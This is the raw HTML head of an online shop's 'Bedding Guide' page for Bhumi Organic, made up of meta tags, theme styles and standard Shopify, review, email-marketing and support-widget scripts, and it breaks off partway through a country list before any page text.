

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bhumiorganic.com/en-gb/pages/bedding-guide
body_size: 54911
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bhumiorganic.com/en-gb/pages/bedding-guide">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css">
    <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/product-form.js?v=134942411434746277361717918670" defer="defer"></script><link rel="icon" type="image/png" href="//bhumiorganic.com/cdn/shop/files/Favicon.png?crop=center&height=32&v=1698554770&width=32"><script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart.js?v=87500355611973046641700158910" defer="defer"></script><script src="//bhumiorganic.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/size_guide.css?v=106576354382880728311698166588" rel="stylesheet" type="text/css" media="all" />
    <title>
      Bedding Guide
 &ndash; Bhumi Organic LLC - US</title>

    

    

<meta property="og:site_name" content="Bhumi Organic LLC - US">
<meta property="og:url" content="https://bhumiorganic.com/en-gb/pages/bedding-guide">
<meta property="og:title" content="Bedding Guide">
<meta property="og:type" content="website">
<meta property="og:description" content="Bhumi is your one stop shop for premium organic cotton apparel and everyday essentials. Discover sustainable, Fairtrade certified sleepwear, underwear and clothing basics designed for comfort, durability and a lighter impact on the planet."><meta property="og:image" content="http://bhumiorganic.com/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602112">
  <meta property="og:image:secure_url" content="https://bhumiorganic.com/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602112">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="700"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bedding Guide">
<meta name="twitter:description" content="Bhumi is your one stop shop for premium organic cotton apparel and everyday essentials. Discover sustainable, Fairtrade certified sleepwear, underwear and clothing basics designed for comfort, durability and a lighter impact on the planet.">

    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/constants.js?v=165488195745554878101698166519" defer="defer"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/pubsub.js?v=2921868252632587581698166520" defer="defer"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/global.js?v=12994511090845412281753364844" defer="defer"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/recently-viewed-js.js?v=94090468288785298071698166520" defer="defer"></script>

    
      <script src="//bhumiorganic.com/cdn/shop/t/30/assets/product-form-free.js?v=127081276464736281571698166520" defer="defer"></script>
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VAv-ZLRW0B1Qk9hxiSekaTdDbPjcwWHgaIGVkZC0h3c">
<meta name="google-site-verification" content="sr3ubBsWW-VGpcdAZ0FeSivvOqlJgJ7EQWEzy4byn-E">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65289486548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="404435ab664f85bb4007ee746f8f6268">
<meta id="in-context-paypal-metadata" data-shop-id="65289486548" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://bhumiorganic.com/pages/bedding-guide">
<link rel="alternate" hreflang="en" href="https://bhumiorganic.com/pages/bedding-guide">
<link rel="alternate" hreflang="en-GB" href="https://bhumiorganic.com/en-gb/pages/bedding-guide">
<link rel="alternate" hreflang="en-SG" href="https://bhumiorganic.com/en-sg/pages/bedding-guide">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=65289486548" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65289486548,"countryCode":"US","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65289486548","merchantName":"Bhumi Organic LLC - US","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Bhumi Organic LLC - US","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"404435ab664f85bb4007ee746f8f6268","betas":["rich-media-storefront-analytics"],"domain":"bhumiorganic.com","predictiveSearch":true,"shopId":65289486548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhumiorganic.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"0.743916845"};
Shopify.country = "GB";
Shopify.theme = {"name":"04-10-2024 - Holiday Season - 2024","id":137239986388,"schema_name":"Dawn","schema_version":"9.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bhumiorganic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":65289486548,"offset":-18000,"reqid":"4f55c0a7-7278-4207-b8bb-108fd44faaf8-1769305540","pageurl":"bhumiorganic.com\/en-gb\/pages\/bedding-guide","s":"pages-104417296596","u":"3da1a2a4ce0e","p":"page","rtyp":"page","rid":104417296596};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bhumiorganic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bhumiorganic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bhumiorganic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://bhumiorganic.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bhumiorganic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//bhumiorganic.com/cdn/shop/t/30/compiled_assets/scripts.js?v=7093"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 33, 33, 33;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #212121;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
      }
      #P0-6{
        display:none !important;
      }
    </style>
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/yotpo.css?v=42285344148569824481698166521" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/custom.css?v=151408883086189428431700059105" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/base.css?v=20788964906027843801700225762" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/custom_fonts.css?v=164538609713688022531698166588" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-card.css?v=28790137253619336641698166518" rel="stylesheet" type="text/css" media="all" />

    <!-- Start of bhumiorganiccotton Zendesk Widget script -->
    <script
      id="ze-snippet"
      src="https://static.zdassets.com/ekr/snippet.js?key=56d734d3-221e-457e-af84-732ca173850e"
    ></script>
    <script type="text/javascript">
      window.zESettings = {
        webWidget: {
          contactForm: {
            subject: true
          }
        }
      };
    </script>
    <!-- End of bhumiorganiccotton Zendesk Widget script --><link
        rel="stylesheet"
        href="//bhumiorganic.com/cdn/shop/t/30/assets/component-predictive-search.css?v=43133539649424521051698166519"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script async type="text/javascript" src="https://gsstatic.greenstory.ca/widgets/app/greenstoryinit.js"></script>

    <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/BnRNlfuhS24GN7woJ9PWYxwGfAG0HQ7ZIVfh6PoK?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YbYcH8/klaviyo.js?company_id=YbYcH8"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://bhumiorganic.com/customer_authentication/redirect?locale=en&region_country=GB?return_url=%2F%23k-hub",
    register: "https://shopify.com/65289486548/account?locale=en?return_url=%2F%23k-hub",
    logout: "/en-gb/account/logout",
    profile: "/en-gb/account",
    addresses: "/en-gb/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "bhumiorganic.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'GB',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
